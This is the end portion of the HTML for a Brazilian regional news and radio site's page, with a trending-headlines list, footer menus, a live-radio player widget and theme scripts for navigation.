					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apostador-de-joao-pessoa-ainda-nao-retirou-premio-de-r-181-milhoes-da-mega-da-virada/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apostador de João Pessoa ainda não retirou prêmio de R$ 181 milhões da Mega da Virada</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
